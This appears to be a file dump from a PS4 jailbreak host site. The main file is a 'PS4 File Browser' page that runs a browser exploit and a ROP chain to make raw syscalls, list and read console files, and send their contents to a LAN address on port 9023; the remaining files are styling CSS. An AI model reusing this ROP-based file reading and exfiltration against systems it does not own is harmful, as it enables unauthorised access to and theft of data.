
<file: playground_176/browser.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var query = getQuery();
	
	var path = query.path;
	var type = query.type;
	
	if(!path) {
		path = "/";
		type = 4;
	}
	else path = unescape(path);
	
	document.getElementById("path").innerHTML = path;
	
	read(path, type);
}

function read(path, type) {
	var output = "<h2><a href=\"browser.html?path=" + path.substring(0, path.lastIndexOf("/")) + "&type=4\">Back</a></h2><br>";
	
	var directory = chain.data;
	var contents = chain.data;
	var fsize = 0x100000;
	var dsize = 512;
	
	zeroMemory(chain.data, dsize);
	
	writeString(directory, path);
	
	chain.syscall("open", 5, directory, 0, 0);
	chain.write_rax_ToVariable(0);
	
	// directory
	if(type == 4) {
		chain.read_rdi_FromVariable(0);
		chain.syscall("getdents", 272, undefined, contents, dsize);
	}
	
	// file or other
	else {
		//chain.syscall("mmap", 477, 0, 4096, 1 | 2, 4096, -1, 0);
		//chain.write_rax_ToVariable(1);
		
		//chain.add("pop rcx", "ret");
		//chain.add("mov rsi, rax; jmp rcx");
		
		chain.read_rdi_FromVariable(0);
		
		//chain.syscall("read", 3, undefined, undefined, size);
		chain.syscall("read", 3, undefined, contents, fsize);
	}
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("close", 6, undefined);
	
	chain.execute(function() {
		if(chain.getVariable(0) == 2) {
			output += "Does not exist or is not readable";
		}
		else {
			// directory
			if(type == 4) {
				var entry = contents;
				
				while(1) {
					var length = getU8from(entry + 0x4);
					if(length == 0) break;
					
					var etype = getU8from(entry + 0x6);
					var name = readString(entry + 0x8);
					
					var newPath;
					var namedType;
					
					// directory
					if(etype == 4) {
						namedType = "DIR";
						
						if(name == "..") {
							newPath = path.substring(0, path.lastIndexOf("/"));
						}
						else if(name == ".") {
							newPath = path;
						}
						else {
							if(path.slice(-1) == "/") newPath = path + name;
							else newPath = path + "/" + name;
						}
					}
					
					// file
					else if(etype == 8) {
						namedType = "FILE";
						
						if(path.slice(-1) == "/") newPath = path + name;
						else newPath = path + "/" + name;
					}
					
					// probably a device
					else {
						namedType = "OTHER";
						
						if(path.slice(-1) == "/") newPath = path + name;
						else newPath = path + "/" + name;
					}
					
					output += "<div>[" + namedType + "]: " + "<a href=\"browser.html?path=" + newPath + "&type=" + etype + "\">" + name + "</a>" + "</div>";
					
					entry += length;
				}
			}
			else {
				//contents = chain.getVariable(1);
				
				output += hexDump(contents, 512);
				
				output += "<button onclick='fileDump(0x" + contents.toString(16) + ", " + fsize.toString() + ")'>Dump</button>";
			}
		}
		
		document.getElementById("contents").innerHTML = output;
	});
}

function fileDump(contents, fsize) {
	chain = new rop();
	
	sendBuffer("192.168.0.4", 9023, contents, fsize);
	
	chain.execute(function() {
		logAdd("Dumped");
	});
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 File Browser</h1>
			<h2>CTurt, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<h1 id="path"></h1>
		
		<div id="contents" class="browser"></div>
		
		<br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>
<file: 900/index.css>
body {
    width: 100%;
    margin: 0;
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-family: sans-serif;
    text-align: center;
}

.top-div {
    width: 98%;
    margin-left: 1%;
    margin-right: 1%;
    margin-top: 1%;
    background-color: rgb(17, 17, 17, 0.5);
    border: solid 3px rgb(32, 32, 32);
}

.main-div {
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
    margin-top: 5%;
}

.link-btn {
    width: 220px;
    background-color: rgb(17, 17, 17);
    color: rgb(255, 255, 255);
    border: solid 2px rgb(51, 51, 51);
    border-radius: 10px;
    box-shadow: 0px 0px 10px rgb(34, 34, 34);
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-top: 0.5%;
    margin-bottom: 0.5%;
    transition: linear 300ms;
    cursor: pointer;
}

.link-btn:hover {
    background-color: rgb(255, 255, 255);
    color: rgb(0, 0, 0);
}

.credits-div {
    width: 100%;
    bottom: 1%;
    position: absolute;
    background-color: rgb(17, 17, 17, 0.5);
    border-top: solid 3px rgb(32, 32, 32);
    border-bottom: solid 3px rgb(32, 32, 32);
}

.my-name {
    text-shadow: 0px 0px 10px;
}
</file>
<file: default/core.css>
body {
    background-color: rgb(32, 33, 36);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: auto;
    font-family: sans-serif;
    font-weight: bold;
    text-align: center;
}
/*Notificatin Start*/
.notification {
    width: 400px;
    max-width: 80%;
    text-align: center;
    top: 1%;
    right: 1%;
    position: fixed;
    background-color: rgb(32, 33, 36);
    color: rgb(255, 255, 255);
    border: none;
    border-radius: 100px;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    box-shadow: 0px 0px 5px rgb(100, 100, 100);
    animation: slide 500ms;
}
@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}
.notification2 {
    animation: slide2 500ms;
}
@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}
.timeout_scale {
    background-color: rgb(0, 100, 255);
    width: 0%;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    position: absolute;
    padding: 2px;
    border-radius: 10px;
    animation: timeout 4000ms linear;
}
@keyframes timeout {
    from {
        width: 80%;
    }
    to {
        width: 0%;
    }
}
/*Notificatin Done*/
.title_div {
    background-color: rgb(53, 54, 58);
    margin: auto;
    padding: 10px;
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}
.btn {
    width: 200px;
    margin-top: 1%;
    margin-left: 1%;
    background-color: rgb(53, 54, 58);
    color: rgb(255, 255, 255);
    border: solid 1px rgb(53, 54, 58);
    border-radius: 100px;
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    transition: 300ms;
    cursor: pointer;
}
.btn:hover {
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}
.bottom {
    bottom: 1%;
    position: absolute;
    width: 80%;
    left: 10%;
    right: 10%;
    margin: auto;
    font-size: 14px;
    font-style: italic;
    text-align: center;
    border: none;
    border-radius: 10px;
    box-shadow: 0px 0px 2px rgb(100, 100, 100);
    padding: 5px;
}
</file>
<file: playground_176/css/main.css>
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}

body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 32px;
	
	background-color: rgb(255, 255, 255);
	font-family: Arial, sans-serif;
	color: rgb(0, 0, 0);
}

.header {
	text-align: center;
}

hr {
	margin-bottom: 32px;
}

.box-container {
	width: 100%;
}

.box {
	padding: 8px;
	margin: 8px;
	margin-bottom: 16px;
	display: inline-block;
	vertical-align: top;
	border: 1px solid black;
}

.browser > div {
	margin: 8px;
	font-size: 28px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 16px;
	padding: 0;
	font-weight: 300;
	line-height: 100%;
	display: block;
}
h1 { font-size: 38px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }

button {
	font-size: 15px;
}
</file>
<file: 900/classic/classic.css>
body {
    background-color: rgb(255, 255, 255);
    background-repeat: no-repeat;
    background-size: cover;
    color: rgb(0, 0, 0);
    width: 100%;
    margin: 0;
    padding: 0;
    font-family: sans-serif;
}
/*Notification Start*/
.notification {
    display: flex;
    width: 450px;
    text-align: left;
    top: 2%;
    right: -1%;
    position: fixed;
    background-color: rgb(240, 240, 240);
    color: rgb(0, 0, 0);
    border: none;
    border-radius: 5px;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    box-shadow: 0px 0px 5px rgb(0, 0, 0, 0.5);
    animation: slide 500ms;
}
@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}
.notification2 {
    animation: slide2 500ms;
}
@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}
.ps_logo_notification {
    width: 72px;
    height: 64px;
    margin-right: 2%;
}
.timeout_scale {
    background-color: rgb(0, 100, 255);
    width: 0%;
    bottom: 0;
    position: absolute;
    padding: 2px;
    border-radius: 10px;
    animation: timeout 4000ms linear;
}
@keyframes timeout {
    from {
        width: 100%;
    }
    to {
        width: 0%;
    }
}
/*Notification Done*/
/*Head*/
.head_main_div {
    display: flex;
    background-color: rgb(240, 240, 240);
    border: solid 1px rgb(200, 200, 200);
}
.head_title_div {
    flex: 100%;
}
.head_btn_div {
    flex: 0%;
}
.head_btn {
    background-color: rgb(240, 240, 240);
    color: rgb(0, 0, 0);
    border: none;
    font-size: 18px;
    font-weight: bold;
    height: 100%;
    transition-duration: 300ms;
    cursor: pointer;
}
.head_btn:hover {
    background-color: rgb(255, 255, 255);
}
/*Nomad*/
.nomad_div {
    margin-top: 5px;
    margin-right: 5px;
    right: 0;
    position: fixed;
    width: 40%;
    background-color: rgb(240, 240, 240);
    border: none 1px rgb(200, 200, 200);
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0px 0px 5px rgb(0, 0, 0, 0.5);
}
/*Middle*/
.middle_div {
    font-size: 12px;
    font-weight: bold;
    font-style: italic;
}
a {
    color: rgb(50, 100, 255);
}
hr {
    margin-left: 0%;
    width: 50%;
    opacity: 50%;
}
/*Bottom*/
.bottom_div {
    bottom: 0;
    position: fixed;
    width: 100%;
    background-color: rgb(240, 240, 240);
    border: solid 1px rgb(200, 200, 200);
    padding: 10px;
    text-align: center;
}
.btn {
    background-color: rgb(240, 240, 240);
    color: rgb(0, 0, 0);
    font-family: sans-serif;
    font-size: 16px;
    font-weight: bold;
    border: solid 1px rgb(200, 200, 200);
    border-radius: 4px;
    padding: 4px;
    margin-bottom: 0.5%;
    transition-duration: 150ms;
    box-shadow: 2px 2px 2px;
    cursor: pointer;
}
.btn:hover {
    box-shadow: 0px 0px 0px;
}
/*Commom Value*/
.red {
    color: rgb(255, 0, 0);
}
.green {
    color: rgb(0, 180, 0);
}
.blue {
    color: rgb(50, 100, 255);
}
</file>
<file: 900/latest/latest.css>
body {
    background-color: rgb(32, 33, 36);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: auto;
    font-family: sans-serif;
    font-weight: bold;
    text-align: center;
}

.title_div {
    background-color: rgb(53, 54, 58);
    margin: auto;
    padding: 10px;
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}

.btn {
    width: 200px;
    margin-top: 1%;
    margin-left: 1%;
    background-color: rgb(53, 54, 58);
    color: rgb(255, 255, 255);
    border: solid 1px rgb(53, 54, 58);
    border-radius: 100px;
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    transition: 300ms;
    cursor: pointer;
}

.btn:hover {
    box-shadow:  0px 0px 20px rgb(255, 0, 100);
}

.goldhen {
    color: rgb(255, 215, 0);
    text-shadow: 0px 0px 10px;
}

.goldhen:hover {
    box-shadow:  0px 0px 20px rgb(255, 215, 0);
}

.extra_width {
    width: 300px;
}

.bottom {
    bottom: 1%;
    position: absolute;
    width: 80%;
    left: 10%;
    right: 10%;
    margin: auto;
    font-size: 14px;
    font-style: italic;
    text-align: center;
    border: none;
    border-radius: 10px;
    box-shadow: 0px 0px 2px rgb(100, 100, 100);
    padding: 5px;
}
</file>
<file: 900/assets/style/notification.css>
.notification {
    width: 400px;
    max-width: 80%;
    text-align: center;
    top: 1%;
    right: 1%;
    position: fixed;
    background-color: rgb(32, 33, 36);
    color: rgb(255, 255, 255);
    border: none;
    border-radius: 100px;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    box-shadow: 0px 0px 5px rgb(100, 100, 100);
    animation: slide 500ms;
}

@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}

.notification2 {
    animation: slide2 500ms;
}

@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}

.timeout_scale {
    background-color: rgb(0, 100, 255);
    width: 0%;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    position: absolute;
    padding: 2px;
    border-radius: 10px;
    animation: timeout 4000ms linear;
}

@keyframes timeout {
    from {
        width: 80%;
    }
    to {
        width: 0%;
    }
}
</file>
<file: 900/cache.css>
body {
    background-color: rgb(0, 0, 0);
    color: rgb(255, 255, 255);
    font-family: sans-serif;
    text-align: center;
    width: 90%;
    left: 5%;
    right: 5%;
    margin: 0;
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
}

.div0 {
    background-color: rgba(0, 149, 255, 0.1);
    color: rgb(255, 255, 255);
    font-weight: bold;
    border: solid 3px rgb(0, 150, 255);
    border-radius: 1000px;
    box-shadow: 0px 0px 10px rgb(0, 150, 255);
    overflow: hidden;
}

#log {
    background-color: rgb(0, 30, 50, 0.25);
    padding: 10px;
}
</file>
